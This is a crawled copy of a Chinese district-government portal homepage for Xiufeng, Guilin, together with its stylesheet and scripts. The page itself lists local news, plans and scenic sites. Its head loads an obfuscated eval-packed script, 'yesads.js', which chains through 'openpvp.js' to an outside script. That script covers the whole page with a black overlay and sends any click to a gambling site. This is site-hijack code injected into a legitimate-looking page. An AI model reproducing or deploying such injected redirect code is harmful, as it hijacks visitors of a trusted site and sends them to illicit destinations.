

--- FILE ---
content_type: text/html
request_url: https://pfcpe.com/
body_size: 4278
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="gb2312">
<title>488-365.com</title>
<script type="text/javascript" src="/yesads.js"></script>

<link href="/images/imagescsscss.css" rel="stylesheet" type="text/css" />
		<style type="text/css">
			/******************* 样式重置 **********************/
			*{
				margin: 0;
				padding: 0;
			}
			body,
			hr,
			dl,
			dt,
			dd,
			ul,
			ol,
			li,
			h1,
			h2,
			h3,
			h4,
			h5,
			h6,
			pre,
			form,
			fieldset,
			input,
			textarea,
			blockquote,
			p {
				padding: 0;
				margin: 0;
			}
			
			
			
			
			/*img在盒子中有下边距*/
			
			img {
				/*IE7*/
				border: none;
				vertical-align: bottom;
			}
			
			ol,
			ul,
			li {
				list-style: none;
			/*	float: left;*/
			}
			
			h1,
			h2,
			h3,
			h4,
			h5,
			h6 {
				font-size: 100%;
				font-weight: normal;
			}
			
			/*常用属性*/
			
			.lf {
				float: left;
			}
			
			.rf {
				float: right;
			}
			
			a {
				color: #666;
				text-decoration: none;
			}
			
			
			/*盒模型*/
			
			* {
				-webkit-box-sizing: border-box;
				-moz-box-sizing: border-box;
				box-sizing: border-box;
			}
			
			
			/*清除浮动*/
			
			.clearfix:before,
			.clearfix:after {
				content: "";
				display: table;
			}
			
			.clearfix:after {
				clear: both;
			}
			/* Hides from IE-mac */ 
			* html .clearfix{height:1%;} 
			.clearfix{display:block;} 
			/* End hide from IE-mac */ 
			*+html .clearfix{min-height:1%;}/* IE7 */ 
			
			/*全局设置*/
			
			body {
				font: 12px Helvetica, Arial, "Helvetica Neue", "Microsoft yahei", "SimHei", sans-serif;
				color: #636267;
			}
			a:hover{
				color:#df004a;
			}
			/*主体样式*/
			.h1{padding: 10px;font-size:16px;font-weight:700;color: white;}
			.span{font-size: 14px;font-weight: 500;}
			.span a{color: white;}
			#p{line-height: 24px;padding: 10px;background: #E8C991;}
                        .ul{padding:10px;}
                        .ul li a{color:white;}
                        .ul li a:hover{color:#FFFF00;}
                        .ul li{border-bottom:1px dashed #ccc;line-height:28px;}
			.buttom {
				position: absolute;
				bottom: 5px;
				left: 130px;
			}
			
			.buttom li {
				float: left;
				background: #ccc;
				margin: 5px;
				padding: 0px 10px;
			}

.lunbotu{height: 244px;width: 440px;overflow: hidden;position: relative;}
.lunbotu ul li a img{max-height: 244px;min-width: 440px;z-index: 1;}
.lunbotu ul li {position: absolute;}
.lunbotu ul li a{display: inline-block;vertical-align: middle;}
.lunbotu ul li span {display: inline-block;width: 0;height: 100%;vertical-align: middle;}
.lunbotuAnniu{position: absolute;}
.buttom{position: absolute;left: 170px;bottom: 5px;z-index: 100;width: 150px;}
.buttom li {width: 20px;height: 20px;background-color: #ccc;margin-right: 5px;cursor: pointer;z-index: 100;float: left;}
.buttom li:hover{background: white;}

		</style>

 
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"></HEAD>

<body bgcolor="#CBE1F8">
<div align="center">
<table width="1008" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
   
  <tr>
    <td width="1008" align="center" valign="top"><table width="1000" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="150"><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="gb2312">
<title>488-365.com</title>
<script type="text/javascript" src="/yesads.js"></script>

<link href="/images/imagescsscss.css" rel="stylesheet" type="text/css" />
 
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"></HEAD>

<body>
<table width="1000" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="30" align="right" bgcolor="#1383E8"><table width="98%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="58%" align="left" class="bt-white">中文　English </td>
        <td width="22%" align="center" class="bt-white"><iframe src="http://www.guilin.gov.cn/index_1061.html" width="180" height="20" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="No" allowtransparency="true"></iframe></td>
        <td width="10%" align="left"><img src="/images/imageshead-tu-05.gif" width="9" height="9" /> <a href="javascript:window.external.AddFavorite('http://www.glxsqzf.gov.cn',document.title)" class="bt-white">加入收藏</a></td>
        <td width="10%" align="left"><img src="/images/imageshead-tu-06.gif" width="9" height="9" /> <a href="javascript:void(0)" class="bt-white" onclick="javascript:this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.glxsqzf.gov.cn/')">设为主页</a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><img src="/images/imagesbanner.jpg" width="1000" height="160" /></td>
  </tr>
  <tr>
    <td height="35" align="center" bgcolor="#1383E8"><table width="95%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="75%" align="left" class="whiteB"><a href="/html/..html" class="whiteB">首 页</a>　<a href="/html/.xfqjj.html"  class="whiteB">秀峰区介绍</a>　<a href="/html/.zdxm.html"  class="whiteB">项目介绍</a>　　<a href="/html/.xfqght.html"  class="whiteB">秀峰区规划图　</a>　<a href="/html/.xfqzyjdjg.html"  class="whiteB">主要景点景观</a>　<a href="/html/.yhzc.html"  class="whiteB">优惠政策</a>　<a href="http://wsbs.gxzf.gov.cn/govcenter/projBasicInfo.do?method=redirectIndex&gscPlace=GlXfq"  class="whiteB">网上办事</a>　<a href="/html/.lxwm.html"  class="whiteB">联系我们</a></td>
        <td width="25%" align="center" class="whiteB">  
				</td>
      </tr>
    </table></td>
  </tr>
  
  <tr>
    <td height="5"></td>
  </tr>
</table>
</body>
</html></td>
      </tr>
      <tr>
         <td>
              <div style="*text-align: left;">
			 
			<div class="clearfix">
				 
				<div class="lf" style="width: 335px;padding-right: 10px;*width:334px;">
					<h1 class="clearfix h1" style="background: #CA9129;"><span class="rf span"> <a href="/html/.xfqjj.html">更多>></a> </span> <img src="/images/imagestitle_img.png" style="*vertical-align: middle" /> 秀峰区简介</h1>
					<p id="p">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;风光旖旎、钟灵毓秀的秀峰区地处桂林市市区中部，是全市文化、商贸、旅游、金融、娱乐、购物、休闲中心区，因区内有号称“南天一柱”的著名山峰“独秀峰”而得名。全区集中了桂林市作为“国际旅游明珠”和“历史文化名城”的主要标志性景点单位。“桂林山水甲天下”这一名句……</p>
				</div>
				<div class="lf" style="width: 335px;padding-right: 10px;*width:320px;">
					<h1 class="clearfix h1" style="background: #68782A"><span class="rf span"><a href="/html/.dtxx.html">更多>></a></span> <img src="/images/imagestitle_img.png" style="*vertical-align: middle" /> 秀峰区 信息动态</h1>
					<ul class="ul" style="background:#A0B940;">
						
							<li class="clearfix">
								<a target="_blank" href="/html/.dtxx201807t20180702_826002.html">
									<span class="rf">[2018-06-30]</span>
									徐绍川到我区开展统战工作调研
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.dtxx201806t20180614_815674.html">
									<span class="rf">[2018-06-15]</span>
									市领导调研桃花湾旅游休闲绿道
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.dtxx201806t20180614_815673.html">
									<span class="rf">[2018-06-15]</span>
									自治区县域经济考核组到我区考核
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.dtxx201806t20180601_813440.html">
									<span class="rf">[2018-05-30]</span>
									联合国驻华系统协调员罗世礼...
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.dtxx201805t20180528_766859.html">
									<span class="rf">[2018-05-27]</span>
									广西：“不打烊”网上政府让...
								</a>
							</li>
						
					</ul>
				</div>
				 
				<div class="lf" style="width: 325px;*width:320px;">

					 
					<div id="banner" class="lf">
						<div class="lunbotu" style="width:325px;height:208px;">
							 
							<ul>
								
									<li>
										<a href="/html/.dttpxw201806t20180614_815751.html">
											<img src="/images/dttpxw201806W020180614752575657547.jpg" style="min-width:325px;max-height:208px;" /></a>
									</li>
								
									<li>
										<a href="/html/.dttpxw201708t20170818_683703.html">
											<img src="/images/dttpxw201708W020170818598547314634.jpg" style="min-width:325px;max-height:208px;" /></a>
									</li>
								
									<li>
										<a href="/html/.dttpxw201708t20170818_683702.html">
											<img src="/images/dttpxw201708W020170818595669732950.jpg" style="min-width:325px;max-height:208px;" /></a>
									</li>
								
									<li>
										<a href="/html/.dttpxw201708t20170818_683701.html">
											<img src="/images/dttpxw201708W020170818594898151214.jpg" style="min-width:325px;max-height:208px;" /></a>
									</li>
								
									<li>
										<a href="/html/.dttpxw201708t20170818_683698.html">
											<img src="/images/dttpxw201708W020170818592757678420.jpg" style="min-width:325px;max-height:208px;" /></a>
									</li>
								
							</ul>
						</div>
						<div class="lunbotuAnniu">
							 
							<ul class="buttom clearfix">
								<li>1</li>
								<li>2</li>
								<li>3</li>
								<li>4</li>
								<li>5</li>
							</ul>
						</div>

					</div>
 
 
								</div>
				</div>
			</div>
			 
			<div class="clearfix" style="margin:10px 0;">
				<div class="lf" style="width: 335px;padding-right: 10px;*width:334px;">
					<h1 class="clearfix h1" style="background: #2F6767"><span class="rf span"><a href="/html/.xfqght.html">更多>></a></span> <img src="/images/imagestitle_img.png" style="*vertical-align: middle" /> 秀峰区规划图</h1>
					<ul class="ul" style="background:#4F9D9D;">
						
							<li class="clearfix">
								<a target="_blank" href="/html/.xfqght201701t20170108_621442.html">
									<span class="rf">[2017-01-08]</span>
									桃花江片区控制性详细规划
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.xfqght201401t20140116_402924.html">
									<span class="rf">[2014-01-16]</span>
									桂林市琴潭组团控制性详细
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.xfqght201401t20140116_402923.html">
									<span class="rf">[2014-01-16]</span>
									桂林市主城总体规划
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.xfqght201401t20140116_402922.html">
									<span class="rf">[2014-01-16]</span>
									秀峰区发展条件分析(一)
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.xfqght201401t20140116_402919.html">
									<span class="rf">[2014-01-16]</span>
									秀峰区发展条件分析(二)
								</a>
							</li>
						
					</ul>
				</div>
				<div class="lf" style="width: 335px;padding-right: 10px;*width:320px;">
					<h1 class="clearfix h1" style="background: #427C97"><span class="rf span"><a href="/html/.zdxm.html">更多>></a></span> <img src="/images/imagestitle_img.png" style="*vertical-align: middle" /> 重点项目</h1>
					<ul class="ul" style="background:#5FB1D6;">
						
							<li class="clearfix">
								<a target="_blank" href="/html/.zdxm201807t20180702_826003.html">
									<span class="rf">[2018-06-30]</span>
									我区与碧桂园广西区域签订战...
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.zdxm201805t20180516_752695.html">
									<span class="rf">[2018-05-15]</span>
									今年一季度四个重大项目同日开工
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.zdxm201803t20180320_744084.html">
									<span class="rf">[2018-03-20]</span>
									招商公告
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.zdxm201706t20170630_651768.html">
									<span class="rf">[2017-06-30]</span>
									市委常委、秘书长赵仲华主持...
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.zdxm201706t20170615_649800.html">
									<span class="rf">[2017-06-15]</span>
									市委副书记白松涛到秀峰区琴...
								</a>
							</li>
						
					</ul>
				</div>
                                <div class="lf" style="width: 325px;padding-right: 0px;*width:325px;">
					<h1 class="clearfix h1" style="background: #B24444"><span class="rf span"><a href="/html/.xfqzyjdjg.html">更多>></a></span> <img src="/images/imagestitle_img.png" style="*vertical-align: middle" /> 秀峰区主要景点景观</h1>
					<ul class="ul" style="background:#E05252;">
						
							<li class="clearfix">
								<a target="_blank" href="/html/.xfqzyjdjg201701t20170108_621436.html">
									<span class="rf">[2017-01-08]</span>
									人间仙境桃花湾
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.xfqzyjdjg201805t20180528_755707.html">
									<span class="rf">[2018-05-28]</span>
									靖江王府
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.xfqzyjdjg201805t20180528_755706.html">
									<span class="rf">[2018-05-28]</span>
									独秀峰
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.xfqzyjdjg201701t20170108_621437.html">
									<span class="rf">[2017-01-08]</span>
									逍遥楼
								</a>
							</li>
						
							<li class="clearfix">
								<a target="_blank" href="/html/.xfqzyjdjg201401t20140116_402961.html">
									<span class="rf">[2014-01-16]</span>
									桂湖夜景
								</a>
							</li>
						
					</ul>
				</div>
			</div>
			 
			<div class="clearfix" style="margin:10px 0;">
				<div class="lf" style="width: 335px;padding-right: 10px;*width:334px;">
					<h1 class="clearfix h1" style="background: #2F6767"><span class="rf span"><a href="/html/.zwzxbd.html">更多>></a></span> <img src="/images/imagestitle_img.png" style="*vertical-align: middle" /> 秀峰区政务咨询</h1>
				</div>

                                <div class="lf" style="width: 335px;padding-right: 10px;*width:320px;">
					<h1 class="clearfix h1" style="background: #5FB1D6"><span class="rf span"><a href="/html/.dczj.html">更多>></a></span> <img src="/images/imagestitle_img.png" style="*vertical-align: middle" /> 秀峰区调查征集</h1>
				</div>
                                 
                                <div class="lf" style="width: 325px;padding-right: 0px;*width:325px;">
					<a href="http://www.gxzf.gov.cn/zt/2018/2018hbdchtk.shtml"><img style="width: 325px;height:44px;" src="/images/www.glsylj.gov.cnbztpsckzyhbdcxct201806W020180613324855666555.png" /></a>
				</div>
			</div>
		</div>
         </td>
      </tr>
      <tr>
        <td height="120"><table width="1000" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="30" colspan="3" align="center" bgcolor="#1383E8" class="bt-white"><a href="javascript:void(0)" onClick="javascript:this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.glxsqzf.gov.cn/')" class="bt-white">设为主页</a> | <a href="javascript:window.external.AddFavorite('http://www.glxsqzf.gov.cn',document.title)" class="bt-white">加入收藏</a> | <a href="/html/.lxwm.html" target="_blank" class="bt-white">联系我们</a></td>
  </tr>
  <tr>
    <td height="12" colspan="3" align="center" valign="top"><table width="100%" height="2" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td bgcolor="CC0000"></td>
      </tr>
    </table></td>
    </tr>
  <tr>
    <td width="199" rowspan="4" align="center"> 
</td>
    <td width="601" height="22" align="center"><strong>主办：桂林市秀峰区商务投资促进局</strong></td>
    <td width="200" rowspan="4" align="center"><img src="/images/imagescyberhome.gif" width="110" height="50" /></td>
  </tr>
  <tr>
    <td height="22" align="center">技术支持：桂林市信息中心（网络中心）</td>
    </tr>
  <tr>
    <td height="22" align="center">最佳分辨率：1024*768分辨率，IE6.0以上版本浏览器 </td>
    </tr>
  <tr>
    <td height="22" align="center"><a href="http://www.miibeian.gov.cn/" target="_blank">桂ICP备14003001号</a><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=45030202000049" ><img src="/images/imagesba.png" style="border:none" /> 桂公网安备 45030202000049号</a></td>
    </tr>
</table></td>
      </tr>
    </table></td>
  </tr>
</table>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pfcpe.com/images/imagescsscss.css
body_size: 556
content:

A:hover {
	POSITION: relative; COLOR: #ff0000; TOP: 1px; LEFT: 1px
}
.bt-white {

	FONT-SIZE: 14px;
	COLOR: #ffffff;
	LINE-HEIGHT: 18px;
	font-weight: normal;
	text-decoration: none;
}
a.bt-white:link {

	FONT-SIZE: 14px;
	COLOR: #ffffff;
	LINE-HEIGHT: 18px;
	font-weight: normal;
	text-decoration: none;
}
.zw {
	font-family: "瀹嬩綋";
	font-size: 14px;
	font-style: normal;
	line-height: 24px;
	color: #000000;
}
a.zw:link {
	color: #CC3300;
}
a.zw:visited {
	color: #CC3300;
}
a.zw:active {
	color: #CC3300;
	text-decoration: none;
}
a.zw:hover {
	color: #0000FF;
	text-decoration: none;
}
.t {
	font-family: "瀹嬩綋";
	font-size: 14px;
	font-style: normal;
	line-height: 24px;
	color: #0000ff;
}
a.t:link {
	color: #0000ff;
}
a.t:visited {
	color: #0000ff;
}
a.t:active {
	color: #0000ff;
	text-decoration: none;
}
a.t:hover {
	color: #0000ff;
	text-decoration: none;
}

TD {
	FONT-SIZE: 14px; LINE-HEIGHT: 24px
}

.white12 {
	FONT-SIZE: 12px;
	COLOR: #ffffff;
	LINE-HEIGHT: 18px;
	font-weight: normal;
	text-decoration: none;
	}
	
.ggtitle {font-weight:bold;
font-size:16px;
color:#FF0000;
}
.gg {
font-weight:bold;
font-size:14px;
color:#0000FF;
text-decoration: none;
}
A.gg:link
{
font-size:14px;
font-weight:bold;
color:#0000FF;
}
A.gg:visited
{
font-size:14px;
font-weight:bold;
color:#0000FF;
}
A.gg:hover
{
font-size:14px;
font-weight:bold;
color:#FF0000;
}
.w1 {
	font-family: "瀹嬩綋";
	font-size: 14px;
	color: #FFFFFF;
	text-decoration: none;
}
.yellow {
	color: #0033FF;
	font-size: 9pt;
}
.ggborder {border:1px solid #8AC164;}


.zw1 {font-family: "瀹嬩綋";
	font-size: 14px;
	font-style: normal;
	line-height: 24px;
	color: #000000;
}
.whiteB {
	LETTER-SPACING: 1px; COLOR: #ffffff; FONT-SIZE: 14px; FONT-WEIGHT: bold; TEXT-DECORATION: none
}
A.whiteB:link {
	COLOR: #ffffff
}
A.whiteB:visited {
	COLOR: #ffffff
}
A.whiteB:hover {
	POSITION: relative; COLOR: #ffff00
}


--- FILE ---
content_type: application/javascript
request_url: https://pfcpe.com/openpvp.js
body_size: 110
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/1.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/1.js
body_size: 724
content:
document.addEventListener('DOMContentLoaded', function() {
    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负钂欑増
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 鍗婇€忔槑榛戣壊鑳屾櫙
    overlay.style.zIndex = '9999'; // 纭繚钂欑増灞備綅浜庢墍鏈夊叾浠栧唴瀹逛箣涓�
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负鏂囨湰鎻愮ず
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 鏂囧瓧澶у皬
    text.style.color = '#ff0000'; // 鏂囧瓧棰滆壊
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 鐐瑰嚮杩涘叆棣栭〉鐨� Unicode 杞箟搴忓垪

    // 娣诲姞鏂囨湰鎻愮ず鍒拌挋鐗�
    overlay.appendChild(text);

    // 娣诲姞鐐瑰嚮浜嬩欢澶勭悊绋嬪簭
    overlay.addEventListener('click', function() {
        window.location.href = 'https://www.bet83097.com'; // 灏嗙敤鎴烽噸瀹氬悜鍒板煙鍚岯
    });

    // 灏嗚挋鐗堟坊鍔犲埌body涓�
    document.body.appendChild(overlay);
});

--- FILE ---
content_type: application/javascript
request_url: https://pfcpe.com/yesads.js
body_size: 510
content:
window["\x65\x76\x61\x6c"](function(vVm1,GqQs2,nt$eZEsXW3,leL4,RCsILBawN5,NLWjq6){RCsILBawN5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,RCsILBawN5)==0){while(nt$eZEsXW3--)NLWjq6[RCsILBawN5(nt$eZEsXW3)]=leL4[nt$eZEsXW3];leL4=[function(RCsILBawN5){return NLWjq6[RCsILBawN5]||RCsILBawN5}];RCsILBawN5=function(){return'\x5b\x30\x5d'};nt$eZEsXW3=1};while(nt$eZEsXW3--)if(leL4[nt$eZEsXW3])vVm1=vVm1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+RCsILBawN5(nt$eZEsXW3)+'\\\x62','\x67'),leL4[nt$eZEsXW3]);return vVm1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))